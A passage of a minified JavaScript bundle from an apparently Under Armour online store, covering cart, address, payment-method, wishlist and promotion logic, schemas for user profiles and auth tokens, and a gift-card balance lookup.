r&&n&&n[t]?n[t]:"state-region"},"isAddress2FieldEnabled",0,e=>{if(!l(e))return!0;let{excludedFields:t}=u[e.toLowerCase()]||u.default;return!Object.values(t).includes(s.ADDRESS2)},"isCountryCodeValid",0,l,"isStateFieldEnabled",0,p],706057);var f=e.i(96830);function h(e,t){if(!e||!t)return!1;let r=e=>(e||void 0)?.trim().toLowerCase(),n=(e,t)=>r(e)===r(t);return n(e.firstName,t.firstName)&&n(e.lastName,t.lastName)&&n(e.address1,t.address1)&&n(e.address2,t.address2)&&n(e.city,t.city)&&n(e.stateCode,t.stateCode)&&n(e.postalCode,t.postalCode)}function m(e,t){let r=t?.find(t=>h(e,t));return{...e,...r}}let g=e=>Array.isArray(e)?e[0]:e;function y(e,t){return e.map(e=>({fullName:`${e.firstName} ${e.lastName}`,selected:e.isDefaultBilling||e.preferred||!1,address3:d({city:e.city??"",stateCode:e.stateCode,postalCode:e.postalCode??""},t,e.countryCode),...e})).sort((e,t)=>e.preferred&&!t.preferred?-1:!e.preferred&&t.preferred?1:e.isDefaultBilling&&!t.isDefaultBilling?-1:!e.isDefaultBilling&&t.isDefaultBilling?1:0)}e.s(["compareAddresses",()=>h,"containsPOBox",0,e=>!!e?.address1&&/\bP\.?\s*O\.?\s*Box\b/i.test(e.address1),"extendShippingAddressWithSavedAddress",()=>m,"mapAddresses",()=>y,"sanitizeSuggestions",0,e=>e.filter(e=>!(e.address1.length>35||(e.address2?.length??0)>35)),"trimAddress",0,({address1:e,address2:t,city:r,countryCode:n,firstName:i,lastName:o,phone:a,postBox:s,postalCode:u,salutation:c,secondName:l,stateCode:d,suffix:p,suite:h,title:m})=>({address1:e??"",address2:t??"",city:r??"",countryCode:n?n.toUpperCase():"US",firstName:g(i)??(0,f.ensureString)(i),lastName:g(o)??(0,f.ensureString)(o),phone:a,postBox:s,postalCode:u??"",salutation:c,secondName:l,stateCode:d,suffix:p,suite:h,title:m})],746068);var v=e.i(774729),_=e.i(337303),b=((n={}).AurusCreditCard="AurusCreditCardPaymentInstrument",n.Paymetric="PaymetricPaymentInstrument",n.Klarna="KlarnaPaymentInstrument",n.PayPal="PayPalPaymentInstrument",n.ApplePay="ApplePayPaymentInstrument",n.GiftCard="GiftCardPaymentInstrument",n.VIP="VipPaymentInstrument",n.Adyen="AdyenPaymentInstrument",n),E=((i={}).BILLING_ADDRESS_ERROR="checkout-paypal-error-billing-address",i.CART_PAYPAL_ERROR="cart-paypal-error",i.BILLING_COUNTRY_ERROR="checkout-paypal-error-billing-country",i);e.s(["PayPalTranslationKey",()=>E,"PaymentMethod",()=>b],77134);var k=e.i(871951),S=e.i(162409),C=e.i(550530),w=e.i(203483);function A(e){return!!e?.product}function P(e){let t=A(e)?e.product.giftCardType:e.giftCardType;return(0,C.isEGiftCard)(t)&&!!e.eGiftCardDetails}function I(e){return!!e.cFromStoreId}e.i(878914);let O=e=>e?.sku??"";function T(e){return!!e?.shippingMethod&&!!e.availableShippingMethods?.some(t=>t.id===e.shippingMethod?.id)}function R(e){let t=p(e?.countryCode??""),r=!!(0,f.ensureString)(e?.firstName).length&&!!(0,f.ensureString)(e?.lastName).length&&!!(0,f.ensureString)(e?.address1).length&&!!(0,f.ensureString)(e?.city).length&&!!(0,f.ensureString)(e?.postalCode).length,n=!t||!!(0,f.ensureString)(e?.stateCode).length;return r&&n}function x(e,t,r=0){if(!t)return!1;switch(e){case b.ApplePay:return!!t?.length;case b.AurusCreditCard:return!!t.map(e=>e.paymentCard??{}).find(({cardType:e,expirationMonth:t,expirationYear:r,maskedNumber:n})=>!!e&&!!t&&!!r&&!!n);case b.Paymetric:return!!t;case b.GiftCard:return!!t?.length&&q(t,e)>=r;case b.Klarna:return!!t.find(({clientToken:e,sessionId:t})=>!!e&&!!t);case b.PayPal:case b.VIP:case b.Adyen:return!!t.find(({id:e})=>!!e)}return!1}function D({node:{id:e,quantity:t,cFromStoreId:r,cStoreInventory:n,prices:i,product:o,priceAdjustments:a,eGiftCardDetails:s,cPrimaryContactBOPIS:u,proratedPriceAdjustments:c}},l){let d=(0,f.ensureArray)(c).map(e=>{let t=l?.find(t=>t.code===e.couponCode);return t?{...e,isLoyalty:t.isLoyalty}:e});return{id:e,ats:o.inventory?.ats??0,availableForInStorePickup:!!o.availableForInStorePickup,cFromStoreId:r??void 0,color:`${o.color?.colorway} - ${o?.color?.code}`,colorCode:o.color?.code??"",cStoreInventory:n??0,currency:o.currency??"",eGiftCardDetails:s,productExperienceType:o.experienceType??v.ProductExperienceType.NONE,categoryExperienceType:o.master?.product?.primaryCategory?.experienceType??v.CategoryExperienceType.NONE,giftCardType:o.giftCardType,image:o.assets?.images?.[0]?.url??C.PRODUCT_FALLBACK_IMAGE,length:o.sizePreferenceOption?.extendedSize??"",lineItemQuantityLimit:o.lineItemQuantityLimit??void 0,masterProductId:o.master?.product?.id,productId:o.id,name:o.copy?.name??"",orderable:!!o.inventory?.orderable,outlet:o.isOutlet??!1,preorderable:!!o.inventory?.preorderable,oos:o.inventory?.exclusiveType===v.ExclusiveType.OUT_OF_STOCK?"yes":"no",shopTheLook:o.shopTheLookInfo?.status??!1,prices:{list:{max:o.prices?.list,min:o.prices?.list},sale:{max:o.prices?.sale,min:o.prices?.sale}},preorderMessage:o.copy?.preorderCopy?.pdpMessage,promoCalloutAssetID:o?.promoCalloutAssetID,priceAdjustments:a,productPromotions:(0,f.ensureArray)(o.master?.product?.productPromotions),quantity:t,productGender:o.gender??"",silhouette:o.silhouette??"",size:o.size?.size??"",sku:O(o),style:o.style??"",totalPrice:i,url:o.url??"",upc:o.upc??"",cPrimaryContactBOPIS:u??"",team:o.team??"",customerLineItemQtyLimit:o.customerLineItemQtyLimit??void 0,employeeLineItemQtyLimit:o.employeeLineItemQtyLimit??void 0,inventory:o.inventory,subHeader:o?.master?.product?.subHeader||o?.subHeader,proratedPriceAdjustments:d}}function N({orderPriceAdjustments:e,paymentInstruments:t,productItems:r,totals:n,couponItems:i}){let o=U(e,e=>!0===e.isEmployeeDiscount),a=U(e,e=>!e.couponCode&&!e.isEmployeeDiscount),s=new Set((i?.filter(e=>e.isLoyalty)??[]).map(e=>(0,f.ensureString)(e.code))),u=U(e,e=>s.has((0,f.ensureString)(e.couponCode))),c=U(e,e=>!!e.couponCode&&!e.isEmployeeDiscount),l=U(r?.edges?.flatMap(e=>e.node.priceAdjustments??0),e=>!!e.couponCode),d=(0,_.sum)(r?.edges?.flatMap(e=>(e?.node?.product?.prices?.list||e?.node?.prices?.totalBeforeAdjustments||0)*(e?.node?.quantity??1))??[]),p=j(d-(n?.productSub??0)-l);return{employeeDiscountAmount:o,estimatedLoyaltyPoints:n?.estimatedLoyaltyPoints??0,giftCardTotal:q(t,"GiftCardPaymentInstrument"),grandTotal:n?.order??void 0,orderPriceAdjustments:e,orderDiscountAmount:a,productDiscountAmount:p,orderPromoAmount:c,loyaltyCouponAmount:u,promoAmount:j(c+l),promoAmountWithoutLoyalty:j(c+l-u),shipping:n?.shipping??0,subTotal:n?.productSub??0,subTotalAfterDiscounts:n?.product??0,subTotalBeforeAdjustments:d,tax:n?.tax??void 0,totals:r?.edges?.reduce((e,{node:t})=>e+t.quantity,0)||0}}function M(e){return(0,_.groupBy)(e??[],e=>e.methodType,Object.keys(v.ShippingMethodType).reduce((e,t)=>({...e,[t]:[]}),{}))}function L(e){return e?[...e].reverse():[]}function F(e){return e.some(e=>e!==b.VIP)}function j(e){let t=Number(e.toFixed(2));return Object.is(t,-0)?0:t}function q(e,t){return j((e??[]).filter(e=>e.__typename===t).reduce((e,t)=>e+(t.amount??0),0))}function U(e,t=()=>!0){return j(Math.abs((e??[]).reduce((e,r)=>t(r)?e+r.price:e,0)))}function B(e){if(!e)return;let{products:t,subTotal:r}=e;return{totalWeight:1,totalPrice:r,numberOfGoods:t.length,goods:t.map(e=>({quantity:e.quantity,weight:1,price:e.totalPrice.base}))}}e.s(["constructSkuFromProduct",0,O,"getPaymentMethodName",0,({paymentInstruments:e,totals:t})=>{let[r,n]=Object.entries((0,_.groupBy)(e??[],e=>e.__typename)).find(([e,r])=>x(e,r,t?.order??0))??[];switch(r){case b.ApplePay:return"dw_apple_pay";case b.AurusCreditCard:case b.Paymetric:return n.map(e=>e.paymentCard?.cardType).find(Boolean);case b.GiftCard:return"gift_card";case b.Klarna:return"klarna_payments";case b.PayPal:return"paypal";case b.VIP:return"vip";case b.Adyen:return String(n.map(e=>e.cAdyenPaymentMethod).find(Boolean));default:return""}},"getShipmentParameters",()=>B,"hasValidShippingMethod",()=>T,"isAddressComplete",()=>R,"isValidInstrument",()=>x,"mapCartObject",0,e=>{let{couponItems:t,limitExceededItems:r}=e,n=L(e.productItems?.edges).map(t=>D(t,e.couponItems)),i=function(e=[]){return e?.some(e=>I(e))}(n),o=function(e=[]){return e?.some(e=>P(e))}(n),a=function(e=[]){return e?.some(e=>!I(e)&&!P(e))}(n),s={includesBopis:i,includesEgift:o,includesGift:function(e=[]){return e?.some(e=>{let t;return t=A(e)?e.product.giftCardType:e.giftCardType,(0,C.isGiftCard)(t)})}(n),includesPreorder:n.some(e=>e.inventory?.ats&&e.inventory?.preorderable&&e.inventory?.inStockDate&&new Date(e.inventory?.inStockDate)>new Date),includesShippable:a,onlyBopis:function(e=[]){return e?.length>0&&e?.every(e=>I(e))}(n),onlyEgift:function(e=[]){return e?.length>0&&e.every(e=>P(e))}(n),onlyShippable:a&&!i&&!o},u=M(e.shipments?.map(e=>e.shippingMethod)?.filter(e=>!!e)),c=N(e),l=(0,_.nonNullMaybe)([(0,S.egiftCardDeliveryDateIsExpired)({products:n})?k.CartValidationErrorCode.EGIFT_EXPIRED_DELIVERY_DATE:void 0,(0,C.cartPromoCodesAreEligible)({couponItems:t})?void 0:k.CartValidationErrorCode.INVALID_PROMO,(0,C.getAreAllProductsAvailable)({limitExceededItems:r})?void 0:k.CartValidationErrorCode.PRODUCT_OUT_OF_STOCK,0===c.grandTotal?k.CartValidationErrorCode.ZERO_BALANCE:void 0]);return{...c,basketId:e.id,couponItems:t,shipments:e.shipments,shippingMethods:u,uiHints:e.uiHints??null,products:n,limitExceededItems:r,productsMeta:s,paymentInstruments:e.paymentInstruments,billingAddress:e.billingAddress,contactEmail:e.customerInfo?.email??void 0,customerNo:e.customerInfo?.customerNo,currency:e.currency,idMeScope:e.idMeScope,applicablePaymentMethods:e.applicablePaymentMethods,paazlAPIToken:e.paazlAPIToken,flashes:e.flashes,validationErrors:l}},"mapCartProduct",()=>D,"mapCartShippingMethods",()=>M,"mapCartTotals",()=>N,"paymentMethodsRequireBilling",()=>F,"reorderProductsInCart",()=>L],188607);var z=e.i(880666);let G={src:e.i(779354).default,width:24,height:16,blurWidth:0,blurHeight:0},V={src:e.i(803036).default,width:24,height:16,blurWidth:0,blurHeight:0},Q={src:e.i(939132).default,width:24,height:16,blurWidth:0,blurHeight:0},$={src:e.i(520592).default,width:24,height:16,blurWidth:0,blurHeight:0},W={amex:"american express",discover:"discover",mastercard:"master card",visa:"visa"},H={VIC:"visa",VISA:"visa",MC:"mastercard",MCC:"mastercard",MAST:"mastercard",MASTERCARD:"mastercard",NVC:"discover",DISC:"discover",AXC:"amex",AMEX:"amex",MAESTRO:"maestro",BANCONTACT:"bancontact","CARTE BANCAIRE":"carte-bancaire"};function K(e,t){let r=RegExp(`\\w(?=\\w{${t}})`,"g"),n=e?.replace(r,"*")||"";return(0,f.ensureArray)(n.match(/.{1,4}/g)).join(" ")}function J(e){return W[H[e]]??e}function Y(e,t){switch(e.statusCode){case v.CouponStatusCode.APPLIED:return e.calloutMsg??"";case v.CouponStatusCode.NO_ACTIVE_PROMOTION:case v.CouponStatusCode.COUPON_DISABLED:return t("promo-code-error-inactive",{code:e.code});case v.CouponStatusCode.CUSTOMER_REDEMPTION_LIMIT_EXCEEDED:return t("promo-code-error-limit-customer",{code:e.code});case v.CouponStatusCode.REDEMPTION_LIMIT_EXCEEDED:return t("promo-code-error-limit-single");case v.CouponStatusCode.TIMEFRAME_REDEMPTION_LIMIT_EXCEEDED:return t("promo-code-error-limit-timeframe",{code:e.code});case v.CouponStatusCode.COUPON_CODE_ALREADY_REDEEMED:return t("promo-code-error-already-redeemed",{code:e.code});case v.CouponStatusCode.COUPON_CODE_UNKNOWN:return t("promo-code-error-unknown",{code:e.code});case v.CouponStatusCode.COUPON_CODE_ALREADY_IN_BASKET:case v.CouponStatusCode.COUPON_ALREADY_IN_BASKET:return t("promo-code-error-already-applied");case v.CouponStatusCode.NO_APPLICABLE_PROMOTION:return e.promoErrorMsg||t("promo-code-error-cart",{code:e.code});default:return t("promo-code-error-default",{code:e.code})}}e.s(["creditCardIcons",0,{visa:$,discover:V,mastercard:Q,amex:G},"creditCardMap",0,H,"getCreditCardName",()=>J,"getCreditCardNetworks",0,e=>(0,z.getPublicConfig)().credit_cards_accepted[e]??[],"getMessageForPromoCode",()=>Y,"maskGiftCardNumbers",()=>K,"scrollTo",0,e=>{if(!e)return;let{top:t}=e.getBoundingClientRect(),{marginTop:r}=getComputedStyle(e),n=document.querySelector("header")?.offsetHeight??0,i=t+window.scrollY-n-parseInt(r,10);setTimeout(()=>window.scrollTo({behavior:"smooth",top:i}),0)}],384103),e.s(["default",0,{emailWebSourceCodesJSON:{appEmailSignupModel:"appEmailSignupModel",checkout:"checkout",emailSignupModel:"emailSignupModel",footer:"footer",mEmailSignupModel:"mEmailSignupModel",registerEmailOptInForDesktop:"registerEmailOptInForDesktop",registerEmailOptInForMobile:"registerEmailOptInForMobile",US143:"US143"},emailSignupLocations:{appEmailSignupModel:"appEmailSignupModel",checkout:"checkout",emailSignupModel:"emailSignupModel",footer:"footer",mEmailSignupModel:"mEmailSignupModel",newVisitorModal:"new-visitor-modal",register:"register",registerEmailOptInForDesktop:"registerEmailOptInForDesktop",registerEmailOptInForMobile:"registerEmailOptInForMobile"}}],24120),e.s(["clampWishlistVisibleCount",0,(e,t)=>t<=w.CART_WISHLIST_PRODUCTS_LIMIT?t:Math.min(Math.max(e,w.CART_WISHLIST_PRODUCTS_LIMIT),t),"getWishlistProductStatusMessage",0,(e,t)=>{let r=(0,C.isProductOutOfStock)(e),n=(0,f.isNonNullish)(e.sku),i=(0,f.ensureNumber)(e.stockLevel);if(n&&!r&&(0,C.isVariantWithLowInventory)({...e,inventory:{stockLevel:i??null,exclusiveType:e.exclusiveType??v.ExclusiveType.NONE}}))return{message:t("low-stock-msg")};if(!r)return{message:""};if(!n)return{message:t("out-of-stock"),hideAddToBagButton:!0};let o=e.masterColors&&e.masterColors.some(e=>e.orderable),a=e.masterSizes&&e.masterSizes.some(e=>e.orderable);return o||a?{message:t("saved-items-variant-out-of-stock")}:{message:t("out-of-stock"),hideAddToBagButton:!0}},"mapWishListProducts",0,e=>e.filter(e=>!!e.node.product.copy?.name&&("VariantProduct"===e.node.product.__typename||e.node.product.colors&&e.node.product.colors.length>0&&e.node.product.prices)).map(e=>{let{node:t}=e,{product:r}=t,n={id:r.id,nodeId:t.id,currency:r.currency,style:r.style,length:void 0,name:(0,f.ensureString)(r.copy.name),price:r.prices,colors:r.colors?.filter(e=>e.orderable),colorCode:r.color?.code??"",url:r.url,badges:r.badges,orderable:r.inventory.orderable||!1,preorderable:r.inventory.preorderable||!1,productPromotions:r.productPromotions,image:(0,C.getProductTileImage)(r.colors,(0,f.ensureString)(r.copy.name)),exclusiveType:r.inventory.exclusiveType,cFromStoreId:r.cFromStoreId,cStoreInventory:r.cStoreInventory,quantity:t.quantity,__typename:r.__typename,team:t.product.team,subHeader:r?.subHeader};if("MasterProduct"===r.__typename&&(n.sizes=r.sizes),"VariantProduct"===r.__typename){let{list:e,sale:t}=r.price;n={...n,...{price:{list:{min:e,max:e},sale:{min:t,max:t}},image:(0,C.getProductTileImage)([{assets:r.assets}],(0,f.ensureString)(r.copy.name)),size:r.size.size,color:`${r.color.colorway} - ${r.color.code}`,sku:O(r),length:r.sizePreferenceOption?.extendedSize||"",stockLevel:r.inventory.stockLevel??null,masterColors:r.master?.product?.colors||null,masterSizes:r.master?.product?.sizes||null}}}return n}).reverse(),"sortWishlistProducts",0,e=>[...e.filter(e=>e.orderable),...e.filter(e=>!e.orderable)]],591744)},706291,e=>{"use strict";var t=e.i(470395);let r=t.default.string().array().nullish().transform(e=>e??[]),n=t.default.object({birthdate_obj:t.default.object({day:t.default.number().nullish(),month:t.default.number().nullish(),year:t.default.number().nullish()}),employeeLevel:t.default.enum(["EMPLOYEE","NONE"]),employee:t.default.object({country:t.default.string().nullish(),status:t.default.boolean(),type:t.default.string().nullish()}),firstName:t.default.string().nullish(),gender:t.default.enum(["FEMALE","MALE"]).nullish(),lastName:t.default.string().nullish(),locale:t.default.string().nullish(),location:t.default.object({country:t.default.string().nullish(),postalCode:t.default.string().nullish()}),phone:t.default.string().nullish(),preferences:t.default.object({activities:r,athletes:r,genders:r}),sizePreferences:t.default.object({extendedSize:t.default.string().nullish().transform(e=>e??void 0),gender:t.default.enum(["Mens","Womens","Boys","Girls","Unisex","Adult Unisex","Youth Unisex","Unknown"]).catch("Unknown"),productType:t.default.enum(["Tops","Bottoms","Footwear","Bras","Unknown"]).catch("Unknown"),size:t.default.string(),sizeType:t.default.enum(["Apparel","Footwear","Waist","WaistInseam","Bandcup","SizeExtension","Youth","Unknown"]).catch("Unknown")}).array(),updatedAt:t.default.string().nullish(),userId:t.default.string(),userId_str:t.default.string(),vipAccountNumber:t.default.string().nullish()});t.default.object({accountLinks:t.default.object({domain:t.default.enum(["ECOMM_NA","ECOMM_EU","ECOMM_MX","ECOMM_SEA","ECOMM_OC","ECOMM_KR","ENDO","UA_NEXT","UACF","RETAIL_NA","RETAIL_EU"]),domainUserId:t.default.string(),userId:t.default.string()}).array(),domain:t.default.string(),emails:t.default.object({email:t.default.string(),primary:t.default.boolean(),userId:t.default.string(),verified:t.default.boolean()}).array(),loyaltyID:t.default.string().nullish(),loyaltyStatusDate:t.default.string().nullish(),loyaltyStatus:t.default.string().nullish(),oktaUserId:t.default.string().nullish(),profile:n,region:t.default.string().nullish(),status:t.default.string(),uaId:t.default.string(),userId:t.default.string(),userId_str:t.default.string()}),t.default.object({errorCode:t.default.string(),reasonCode:t.default.number().optional()}),t.default.object({accessToken:t.default.string()});let i=t.default.object({lastUpdated:t.default.string().nullable().optional(),preferences:n.shape.preferences,sizePreferences:n.shape.sizePreferences});t.default.object({accessToken:t.default.string(),username:t.default.string().optional(),currentEmail:t.default.string().optional(),currentPassword:t.default.string().optional(),preferences:t.default.object({activities:t.default.string().array(),athletes:t.default.string().array(),genders:t.default.string().array()}).optional(),sizePreferences:t.default.object({gender:t.default.enum(["Mens","Womens","Boys","Girls","Unisex","Adult Unisex","Youth Unisex","Unknown"]).catch("Unknown"),productType:t.default.enum(["Tops","Bottoms","Footwear","Bras","Unknown"]).catch("Unknown"),size:t.default.string(),sizeType:t.default.enum(["Apparel","Footwear","Waist","WaistInseam","Bandcup","SizeExtension","Youth","Unknown"]).catch("Unknown"),extendedSize:t.default.string().nullish().transform(e=>e??void 0)}).array().optional()}),t.default.object({accessToken:t.default.string(),expiresIn:t.default.string(),tokenType:t.default.string()}),t.default.object({code:t.default.string(),state:t.default.string()}),t.default.object({error:t.default.string(),error_description:t.default.string()});let o=t.default.object({accessToken:t.default.string(),expiresIn:t.default.string(),idToken:t.default.string(),refreshToken:t.default.string(),tokenType:t.default.string()});t.default.object({idToken:t.default.string().optional(),redirect:t.default.string().optional()}),t.default.object({enroll:t.default.coerce.boolean().default(!1),redirect:t.default.string().optional(),source:t.default.coerce.number().optional(),subscribe:t.default.coerce.boolean().default(!1)}),t.default.object({accessToken:t.default.string(),expiresIn:t.default.string(),idToken:t.default.string(),redirect:t.default.string(),refreshToken:t.default.string(),tokenType:t.default.string()}),t.default.object({refreshToken:t.default.string()}),t.default.object({cardNumber:t.default.string(),pin:t.default.string()});let a=t.default.object({balance:t.default.number().optional(),error:t.default.string().optional()});t.default.object({paths:t.default.string().array()}),t.default.object({customerNo:t.default.string(),locale:t.default.string(),products:t.default.object({productID:t.default.string(),quantity:t.default.number(),price:t.default.number()}).array(),value:t.default.number()});let s=t.default.object({id:t.default.string(),title:t.default.string(),categories:t.default.object({id:t.default.string(),title:t.default.string(),options:t.default.object({id:t.default.string(),title:t.default.string(),categories:t.default.object({id:t.default.string(),name:t.default.string()}).array(),imageUrl:t.default.string().optional().default("")}).array()}).array()});t.default.object({orderId:t.default.string(),email:t.default.string()}),t.default.object({exp:t.default.number(),orderId:t.default.string(),email:t.default.string()}),e.s(["AuthGetPreferencesResponseSchema",0,i,"AuthRefreshReponseSchema",0,o,"GiftCardBalanceResponseSchema",0,a,"PreferenceSettingsResponseSchema",0,s],706291)},679962,e=>{"use strict";var t=e.i(706291);async function r({cardNumber:e,pin:r,locale:n,token:i}){let o=await fetch("/api/gift-card-balance/",{method:"POST",headers:{Authorization:`Bearer ${i}`,"Content-Type":"application/json"},body:JSON.stringify({cardNumber:e,pin:r,locale:n})}).then(e=>e.json());return t.GiftCardBalanceResponseSchema.parse(o)}function n(e){switch(e){case 2:case 3:case 4:case 5:case 6:case 8:case 30:case 45:case 58:case 73:default:return"gift-card-balance-error";case 1:case 10:case 11:case 12:case 17:case 18:case 31:case 37:case 38:case 42:case 50:case 55:case 56:case 70:case 71:case 72:case 74:return"gift-card-balance-error-funds";case 9:case 27:case 28:case 29:case 32:case 34:case 35:case 36:case 41:case 44:case 59:case 67:case 68:case 69:case 75:return"gift-card-balance-error-default"}}e.s(["getGiftCardBalance",()=>r,"getGiftCardErrorMessage",()=>n])},372949,e=>{"use strict";var t=e.i(1770),r=e.i(916073),n=e.i(871951),i=e.i(647163);let o={InvalidProductItemIdException:n.CartProviderProductErrorCode.MISSING_PRODUCT,ProductItemNotAvailableException:n.CartProviderProductErrorCode.ITEM_UNAVAILABLE,ProductItemNotFoundException:n.CartProviderProductErrorCode.MISSING_PRODUCT},a=({extensions:e,message:r})=>new t.GraphQLError(r,void 0,void 0,void 0,void 0,void 0,e),s=e=>{if(e.extensions?.code==="BAD_USER_INPUT"&&"Product item could not be found."===e.message)return{code:n.CartProviderProductErrorCode.MISSING_PRODUCT,error:a(e),message:""}};function u(e){let t=[...e?.graphQLErrors.filter(e=>!!o[e.extensions?.code]).map(e=>({code:o[e.extensions?.code],error:a(e),message:""}))??[],...e?.graphQLErrors.map(s).filter(e=>!!e)??[]];return t.length?t:[{code:n.CartProviderProductErrorCode.UNHANDLED_ERROR,message:""}]}function c(e){return e?.graphQLErrors.flatMap(e=>{if(e.extensions?.arguments?.[r.GraphQLErrorArguments.STATUS_MESSAGE]){let t=(0,i.safeJsonParse)(e.extensions.arguments[r.GraphQLErrorArguments.STATUS_MESSAGE]);if(!t)return[];let o={},a={};return t.forEach(e=>{e?.billing&&(o=e.billing),e?.shipping&&(a=e.shipping)}),[...Object.entries(o).map(([e,t])=>{let r;switch(e){case"address1":r=n.CartProviderErrorCode.BILLING_ADDRESS1;break;case"firstName":r=n.CartProviderErrorCode.BILLING_FIRSTNAME;break;case"lastName":r=n.CartProviderErrorCode.BILLING_LASTNAME;break;case"city":r=n.CartProviderErrorCode.BILLING_CITY;break;case"stateCode":r=n.CartProviderErrorCode.BILLING_STATECODE;break;case"countryCode":r=n.CartProviderErrorCode.BILLING_COUNTRYCODE;break;default:r=n.CartProviderErrorCode.UNHANDLED_ERROR}return{code:r,message:t}}),...Object.entries(a).map(([e,t])=>{let r=n.CartProviderErrorCode.UNHANDLED_ERROR;switch(e){case"address1":r=n.CartProviderErrorCode.SHIPPING_ADDRESS1;break;case"firstName":r=n.CartProviderErrorCode.SHIPPING_FIRSTNAME;break;case"lastName":r=n.CartProviderErrorCode.SHIPPING_LASTNAME;break;case"city":r=n.CartProviderErrorCode.SHIPPING_CITY;break;case"stateCode":r=n.CartProviderErrorCode.SHIPPING_STATECODE;break;case"countryCode":r=n.CartProviderErrorCode.SHIPPING_COUNTRYCODE;break;default:r=n.CartProviderErrorCode.UNHANDLED_ERROR}return{code:r,message:t}})]}return[]})??[]}function l(e,t){let{success:r,errorMessage:i}=function(e){if(!e||0===e.length)return{success:!0};let t=e.find(e=>"ProductItemNotAvailableException"===e.type);return t?{errorMessage:t.message,success:!1}:{success:!0}}(t),o="",a=!r,s=e?.some(e=>e.code===n.CartProviderProductErrorCode.ITEM_UNAVAILABLE)||!1,u=a||s;return u&&(o=i||"Inventory issue detected"),{hasInventoryError:a,hasItemUnavailableError:s,isOutOfStock:u,inventoryErrorMessage:o}}function d(e){if(!e?.graphQLErrors.some(e=>e.extensions?.arguments?.[r.GraphQLErrorArguments.STATUS_CODE]==="INVALID_POSTAL_CODE"))return e}function p(e){let t=(e=>{if(e?.graphQLErrors)return{error:e,arguments:(Array.isArray(e.graphQLErrors)?e.graphQLErrors:[e.graphQLErrors]).filter(e=>!!e.extensions&&"arguments"in e.extensions&&!!e.extensions.arguments).map(e=>({code:e.extensions.arguments[r.GraphQLErrorArguments.STATUS_CODE],message:e.extensions.arguments[r.GraphQLErrorArguments.STATUS_MESSAGE]}))}})(e);if(t?.arguments.some(({message:e})=>e?.toLocaleLowerCase().includes("billing")&&e.toLocaleLowerCase().includes("region")))return{code:n.CartProviderPayPalErrorCode.INVALID_BILLING_ADDRESS_COUNTRY,message:t?.error.message??""};let i=t?.arguments.find(e=>"INVALID-ADDRESS"===e.code&&!!e.message?.toLocaleLowerCase().includes("billing"));return i?{code:n.CartProviderPayPalErrorCode.INVALID_BILLING_ADDRESS,message:i.message}:{code:n.CartProviderPayPalErrorCode.UNHANDLED_ERROR,message:e?.message??""}}function f(e){if(!e?.length)return[n.CartProviderPlaceOrderErrorCode.UNHANDLED_ERROR,"payment-processing-error"];let t=(t,n)=>{let i=e.find(e=>e.extensions?.arguments?.[r.GraphQLErrorArguments.VALIDATION_TYPE]===t)?.extensions?.arguments?.[r.GraphQLErrorArguments.VALIDATION_MESSAGE];return i?[n,i]:null},i=t("InvalidBuyerEmail",n.CartProviderPlaceOrderErrorCode.INVALID_EMAIL);if(i)return i;let o=t("InvalidProductItem",n.CartProviderPlaceOrderErrorCode.ITEM_UNAVAILABLE);if(o)return o;let a=e.filter(e=>e.extensions?.arguments?.[r.GraphQLErrorArguments.STATUS_CODE]).map(e=>({statusCode:e.extensions?.arguments?.[r.GraphQLErrorArguments.STATUS_CODE],statusMessage:e.extensions?.arguments?.[r.GraphQLErrorArguments.STATUS_MESSAGE]})).map(({statusCode:e,statusMessage:t})=>{switch(e){case"QtyLimitExceededException":return[n.CartProviderPlaceOrderErrorCode.ITEM_OUT_OF_STOCK,t];case"BasketValidationError":return[n.CartProviderPlaceOrderErrorCode.VALIDATION_ERROR,t];default:return[n.CartProviderPlaceOrderErrorCode.UNHANDLED_ERROR,t]}}).find(Boolean);return a?[a[0],a[1]??"payment-processing-error"]:[n.CartProviderPlaceOrderErrorCode.UNHANDLED_ERROR,"payment-processing-error"]}e.s(["getHandledFlashesErrors",()=>l,"getHandledGraphErrors",()=>u,"mapGraphQLErrorsToPlaceOrderCartError",()=>f,"parseApolloErrorForAddressMessage",()=>c,"parseApolloPaazlError",()=>d,"parseApolloPayPalError",()=>p])},125270,e=>{"use strict";var t=e.i(843476),r=e.i(271645),n=e.i(160478),i=e.i(963489),o=e.i(774729),a=e.i(279404);let s="ua-promotion",u=(0,r.createContext)({sourceCodeId:null,isLoading:!0});function c(){let e=(0,r.useContext)(u);if(!e)throw Error("usePromotionSourceCode must be used within PromotionSourceCodeProvider");return e}function l({children:e}){let[c,l]=(0,r.useState)(null),[d,p]=(0,r.useState)(!0),[f]=(0,i.useLazyQuery)(o.GetSourceCodeGroupByIdDocument);return(0,r.useEffect)(()=>{if(!a.UaConfigPublicImpl.sourceCodePromotionsEnabled)return void p(!1);let e=(()=>{let e=new n.default;try{return e.get(s)}catch(e){return null}})();if(e?.src){l(e.src),p(!1);return}let t=new URLSearchParams(window.location.search).get("src");!e?.src&&t?f({variables:{id:t}}).then(({data:e})=>{let[r]=e?.sourceCodeGroupById||[];if(r?.cookieDuration)try{var i={...r,src:t};let e=new n.default;if(!i.cookieDuration)throw Error("Invalid promotion data provided");if(i){let t=new Date;t.setDate(t.getDate()+i.cookieDuration),e.set(s,JSON.stringify(i),{path:"/",expires:t})}l(t)}catch(e){console.error("Error creating promotion cookie:",e)}p(!1)}).catch(e=>{console.error("Error fetching source code group:",e),p(!1)}):p(!1)},[f]),(0,t.jsx)(u.Provider,{value:{sourceCodeId:c,isLoading:d},children:e})}e.s(["PromotionSourceCodeProvider",()=>l,"usePromotionSourceCode",()=>c])},976333,459167,e=>{"use strict";e.s(["useNewsletterSubscribe",()=>v],976333);var t=e.i(702807),r=e.i(514089),n=e.i(462549),i=e.i(271645),o=e.i(279404),a=e.i(470395);let s=new 